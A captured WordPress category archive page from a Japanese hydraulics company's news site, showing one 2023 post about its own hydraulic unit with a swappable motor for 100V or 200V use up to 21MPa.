

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.daishin-eng.com/product/archives/category/%E6%B2%B9%E5%9C%A7%E3%83%A6%E3%83%8B%E3%83%83%E3%83%88
body_size: 96699
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ja">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ja">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ja">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
油圧ユニット | @油圧屋.com　新着情報	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.daishin-eng.com/product/wp-content/themes/twentyeleven/style.css?ver=20241112" />
<link rel="pingback" href="http://www.daishin-eng.com/product/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.daishin-eng.com/product/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="@油圧屋.com　新着情報 &raquo; フィード" href="http://www.daishin-eng.com/product/feed" />
<link rel="alternate" type="application/rss+xml" title="@油圧屋.com　新着情報 &raquo; コメントフィード" href="http://www.daishin-eng.com/product/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="@油圧屋.com　新着情報 &raquo; 油圧ユニット カテゴリーのフィード" href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%a6%e3%83%8b%e3%83%83%e3%83%88/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.daishin-eng.com\/product\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.daishin-eng.com/product/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.daishin-eng.com/product/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://www.daishin-eng.com/product/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="https://api.w.org/" href="http://www.daishin-eng.com/product/wp-json/" /><link rel="alternate" type="application/json" href="http://www.daishin-eng.com/product/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.daishin-eng.com/product/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.daishin-eng.com/product/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #cbcbcd; }
</style>
	</head>

<body class="archive category category-6 custom-background wp-embed-responsive single-author two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">メインコンテンツへ移動</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">サブコンテンツへ移動</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.daishin-eng.com/product/" rel="home">@油圧屋.com　新着情報</a></span></h1>
				<h2 id="site-description">@油圧屋.comで製作した新着情報を掲載しております</h2>
			</hgroup>

						<a href="http://www.daishin-eng.com/product/">
				<img src="http://daishin-eng.com/product/wp-content/uploads/2012/08/cropped-yuatsuya-top_.jpg" width="1000" height="288" alt="@油圧屋.com　新着情報" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2012/08/cropped-yuatsuya-top_.jpg 1000w, http://www.daishin-eng.com/product/wp-content/uploads/2012/08/cropped-yuatsuya-top_-300x86.jpg 300w, http://www.daishin-eng.com/product/wp-content/uploads/2012/08/cropped-yuatsuya-top_-500x144.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
			
									<form method="get" id="searchform" action="http://www.daishin-eng.com/product/">
		<label for="s" class="assistive-text">検索</label>
		<input type="text" class="field" name="s" id="s" placeholder="検索" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="検索" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">メインメニュー</h3>
				<div class="menu-%e3%83%aa%e3%83%b3%e3%82%af-container"><ul id="menu-%e3%83%aa%e3%83%b3%e3%82%af" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="http://www.daishin-eng.com">HOME</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://www.daishin-eng.com/product/?p=2">問い合わせ</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					「<span>油圧ユニット</span>」カテゴリーアーカイブ					</h1>

									</header>

				
				
					
	<article id="post-669" class="post-669 post type-post status-publish format-standard hentry category-6">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.daishin-eng.com/product/archives/669.html" rel="bookmark">当社オリジナルの油圧ユニットを製作しました</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="http://www.daishin-eng.com/product/archives/669.html" title="12:00 PM" rel="bookmark"><time class="entry-date" datetime="2023-07-06T12:00:30+09:00">2023年7月6日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="http://www.daishin-eng.com/product/archives/author/admindaishin-eng-com" title="daishin-eng.com の投稿をすべて表示" rel="author">daishin-eng.com</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://www.daishin-eng.com/product/archives/669.html#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>最近、当社オリジナルの油圧ユニットを製作し、出荷しました。<br />
当社の油圧ユニットの、他社との違いはどこ？<br />
油圧ユニットって、往々にして、その仕事が終わると、使えなくなるケースがあるのです。<br />
それは、圧力範囲が決まっているからなのですが、<br />
圧力が高くなったから、使えないとは、勿体無いと思いませんか？<br />
当社の油圧ユニットは、簡単にモーターを載せ替えることができるのです。<br />
これにより、100vでも、200vでも使用できるとともに、最高21MPaまで使用できます。<br />
ただし、吐出量に制限はありますが･･･。<br />
<a href="http://www.daishin-eng.com/product/wp-content/uploads/2023/07/7c66207de9aa686df1dd6148e70f272e.jpeg"><img decoding="async" src="http://www.daishin-eng.com/product/wp-content/uploads/2023/07/7c66207de9aa686df1dd6148e70f272e-300x225.jpeg" alt="æ²¹å§å± ï¾ï¾ï¾ï½¸ï¾ åç 6-1" width="300" height="225" class="alignleft size-medium wp-image-670" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2023/07/7c66207de9aa686df1dd6148e70f272e-300x225.jpeg 300w, http://www.daishin-eng.com/product/wp-content/uploads/2023/07/7c66207de9aa686df1dd6148e70f272e-150x112.jpeg 150w, http://www.daishin-eng.com/product/wp-content/uploads/2023/07/7c66207de9aa686df1dd6148e70f272e.jpeg 320w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
<a href="http://www.daishin-eng.com/product/wp-content/uploads/2023/07/a383ff81c0007fd236b4eb4f04932f60.jpeg"><img decoding="async" loading="lazy" src="http://www.daishin-eng.com/product/wp-content/uploads/2023/07/a383ff81c0007fd236b4eb4f04932f60-300x225.jpeg" alt="æ²¹å§å± ï¾ï¾ï¾ï½¸ï¾ åç 6-2" width="300" height="225" class="aligncenter size-medium wp-image-671" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2023/07/a383ff81c0007fd236b4eb4f04932f60-300x225.jpeg 300w, http://www.daishin-eng.com/product/wp-content/uploads/2023/07/a383ff81c0007fd236b4eb4f04932f60-150x112.jpeg 150w, http://www.daishin-eng.com/product/wp-content/uploads/2023/07/a383ff81c0007fd236b4eb4f04932f60.jpeg 320w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
